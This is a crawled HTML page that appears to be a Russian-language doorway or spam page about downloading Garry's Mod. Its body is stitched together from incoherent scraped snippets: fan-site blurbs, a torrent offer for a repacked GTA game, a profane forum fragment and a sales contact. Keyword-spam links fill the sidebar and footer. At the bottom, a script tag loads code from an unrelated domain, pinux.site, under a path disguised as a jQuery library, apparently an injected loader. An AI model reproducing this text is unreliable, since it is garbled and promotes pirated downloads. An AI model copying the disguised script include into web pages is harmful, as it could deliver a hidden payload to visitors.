

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eoshohtiej.mattdickenson.com/vxu-kak-skachat-gmod.html
body_size: 3335
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Как скачать gmod - eoshohtiej.mattdickenson.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eoshohtiej.mattdickenson.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Как скачать gmod</h2>
                            </header>
                            <p>www.GMod-Fan.ru - сайт где вы можете найти все что вам нужно для Garry's. Тут можно Скачать Garrys Mod 13 на компьютер или ноутбук бесплатно на русском без регистрации одним файлом. Garrys Mod 13 полная версия только на нашем сайте. Как сделать хороший мод. Сообществу Half-Life 2 повезло. Качественные одиночные модификации и карты выходят регулярно, несмотря на то, что оригинальной игре уже десять лет. 
Ищешь площадку для творчества? Опробуй карты для Garrys Mod. Выбери любую локацию по вкусу - от снежных просторов до пустынь и тропиков. Garry`s Mod Аддоны - это сайт, где вы можете скачать свежие дополнения для Garry`s Mod. Здесь вы найдете карты, оружия, NPC, модели, моды, транспорт и фоны. Лучшие русскоязычное сообщество игроков Garrys Mod, сообщество фанатов и просто любителей игры Garrys Mod, качайте дополнения, делитесь своими работами, общайтесь в сообществе, заводите новых друзей и многое другое. скачать игру GTA Criminal Russia + Multiplayer (2010/PC/RePack/Rus) через торрент бесплатно, GTA Criminal Russia + Multiplayer (2010/PC/RePack/Rus) с торрент игры. по поводу сабок 1) я 1 вас 200+ не нужно спамить, я все равно выдаю снизу по списку каждым сообщением вы поднимаете свое ебало в топ. Pilot132 Всё это сделано для настройки, например: Если же портируют GMOD для Android, там будут кнопки на которые нужно будет биндить управление Мод Improved Xen портирован на бесплатную Black Mesa 2012-го года. Недавно, 17-го февраля этого года, мод был обновлен для Black Mesa, где графика вновь. 
www.GMod-Fan.ru - сайт где вы можете найти все что вам нужно для Garry's. Ищешь площадку для творчества? Опробуй карты для Garrys Mod. Выбери любую локацию по вкусу Тут можно Скачать Garrys Mod 13 на компьютер или ноутбук бесплатно на русском без регистрации. 
Информация об играх Half-Life, Garry's Mod, Portal 2, Team-Fortress 2, Counter-Strike Gmod-fan.ru is tracked by us since August, 2012. Over the time it has been ranked as high as 78 949 in the world, while most of its traffic comes from Russian. Garry`s Mod Аддоны - это сайт, где вы можете скачать свежие дополнения для Garry`s Mod. Здесь. Лучшие русскоязычное сообщество игроков Garrys Mod, сообщество фанатов и просто любителей. скачать игру GTA Criminal Russia + Multiplayer (2010/PC/RePack/Rus) через торрент бесплатно, GTA Criminal Russia + Multiplayer (2010. Тесты не выдавал и не буду выдавать По поводу покупки писать в лс vk.com/simv0lofficial Группа. 
Garry's Mod is a physics sandbox. There aren't any predefined aims or goals. We give you the tools and leave </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vxu-skachat-ozu-optimizer.html">Скачать ozu optimizer</a></li>
                                <li><a href="vxu-raspisanie-avtobusov-25-kaluga-shopino.html">Расписание автобусов 25 калуга шопино</a></li>
                                <li><a href="vxu-skayrim-nayti-ekzemplyar-knigi-vody-obliviona.html">Скайрим найти экземпляр книги воды обливиона</a></li>
                                <li><a href="vxu-stili-v-kino.html">Стили в кино</a></li>
                                <li><a href="vxu-programma-dlya-vvoda-kapchi-avtomaticheski-skachat-besplatno.html">Программа для ввода капчи автоматически скачать бесплатно</a></li>
                                <li><a href="vxu-skachat-vse-albomy-dying-fetus.html">Скачать все альбомы dying fetus</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>GMod-Fan Inc. - Всё для Garry's.</li>
<li>Garry's Mod карты Карты для Garry's.</li>
<li>Скачать Garrys Mod 13 - Игры Бесплатно.</li>
<li>Half-Life вселенная — вся информация о играх Valve.</li>
<li>Оружие Garry`s Mod Дополнения, Аддоны.</li>
<li>Новости Garry's Mod — Inside.</li>
<li>GTA Criminal Russia + Multiplayer (2010/PC/RePack/Rus.</li>
<li>SAMOWARE - BE WITH US OR AGAINST</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-tom-2-tihiy-don-kratkoe-soderzhanie.html">Том 2 тихий дон краткое содержание</a></li>
                                            <li><a href="vxu-groza-1-glava-kratkoe-soderzhanie.html">Гроза 1 глава краткое содержание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-skachat-deadmau5-albom.html">Скачать deadmau5 альбом</a></li>
                                            <li><a href="vxu-skachat-proshivku-dlya-philips-w832.html">Скачать прошивку для philips w832</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-obrazcy-racionalizatorskih-predlozheniy.html">Образцы рационализаторских предложений</a></li>
                                            <li><a href="vxu-dmitriy-bykov-zhd-skachat-fb2.html">Дмитрий быков жд скачать fb2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-skachat-kartu-dorog-ukrainy-na-navigator.html">Скачать карту дорог украины на навигатор</a></li>
                                            <li><a href="vxu-i9300-kitay-proshivka.html">I9300 китай прошивка</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
